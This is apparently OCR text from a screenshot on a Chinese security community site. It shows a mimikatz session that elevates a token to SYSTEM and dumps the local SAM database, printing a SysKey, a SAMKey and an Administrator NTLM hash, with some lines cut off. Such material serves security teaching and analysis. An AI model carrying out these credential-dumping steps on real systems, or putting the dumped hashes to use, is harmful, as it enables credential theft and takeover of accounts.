 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
448     {0;000003e7} 0 D 41437          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Prim
 -> Impersonated !
 * Process Token : {0;0004474f} 1 D 101329941   SENTIMENT\Administrator S-1-5-21-3309884803-17617213
(18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 146025242   NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)
elegation)
mimikatz # lsadump::sam
Domain : WIN2012
SysKey : 6c904bab7746d6aa20833113c0234bab
Local SID : S-1-5-21-542293610-2524960142-3707301223
SAMKey : 0820509959ba0dddca2b91e157cf0554
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID  : 000001f5 (501)
User : Guest
先知社区